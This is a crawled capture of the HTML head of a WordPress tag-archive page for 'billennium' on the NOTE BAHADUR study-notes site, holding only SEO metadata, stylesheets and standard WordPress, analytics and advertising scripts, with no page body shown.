

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notebahadur.com/tag/billennium/
body_size: 12621
content:
<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://notebahadur.com/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>billennium Archives - NOTE BAHADUR</title>
	<link rel="canonical" href="https://notebahadur.com/tag/billennium/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="billennium Archives - NOTE BAHADUR" />
	<meta property="og:url" content="https://notebahadur.com/tag/billennium/" />
	<meta property="og:site_name" content="NOTE BAHADUR" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Bahadurnote" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://notebahadur.com/tag/billennium/","url":"https://notebahadur.com/tag/billennium/","name":"billennium Archives - NOTE BAHADUR","isPartOf":{"@id":"https://notebahadur.com/#website"},"primaryImageOfPage":{"@id":"https://notebahadur.com/tag/billennium/#primaryimage"},"image":{"@id":"https://notebahadur.com/tag/billennium/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/06/similarities_metalman_billennium-e1561898661327.jpg?fit=800%2C450&ssl=1","breadcrumb":{"@id":"https://notebahadur.com/tag/billennium/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/tag/billennium/#primaryimage","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/06/similarities_metalman_billennium-e1561898661327.jpg?fit=800%2C450&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/06/similarities_metalman_billennium-e1561898661327.jpg?fit=800%2C450&ssl=1","width":800,"height":450,"caption":"Similarities between Billennium and The Metal Man"},{"@type":"BreadcrumbList","@id":"https://notebahadur.com/tag/billennium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://notebahadur.com/"},{"@type":"ListItem","position":2,"name":"billennium"}]},{"@type":"WebSite","@id":"https://notebahadur.com/#website","url":"https://notebahadur.com/","name":"NOTE BAHADUR","description":"SEE NOTES | NEB NOTES | BACHELOR NOTES AND MANY MORE","publisher":{"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notebahadur.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2","name":"Notebahadur","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/#/schema/person/image/","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","width":101,"height":70,"caption":"Notebahadur"},"logo":{"@id":"https://notebahadur.com/#/schema/person/image/"},"sameAs":["https://notebahadur.com/","https://www.facebook.com/notebahadur/","https://www.instagram.com/note.bahadur/","https://x.com/Bahadurnote","https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Feed" href="https://notebahadur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Comments Feed" href="https://notebahadur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; billennium Tag Feed" href="https://notebahadur.com/tag/billennium/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notebahadur.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://notebahadur.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://notebahadur.com/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://notebahadur.com/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

             .init-animate {
                visibility: visible !important;
             }
             
              .inner-main-title {
                background-image:url('https://notebahadur.com/wp-content/uploads/2019/04/cropped-Notebahadurmidsec.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 173px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #3b5998;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #0dba35;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #0dba35;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #0dba35;
            }
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://notebahadur.com/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.1.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-136330560-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["notebahadur.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-136330560-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://notebahadur.com/wp-json/" /><link rel="alternate" type="application/json" href="https://notebahadur.com/wp-json/wp/v2/tags/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notebahadur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Site Kit by Google 1.79.1" /><style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style>img#wpstats{display:none}</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1670699058774327" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
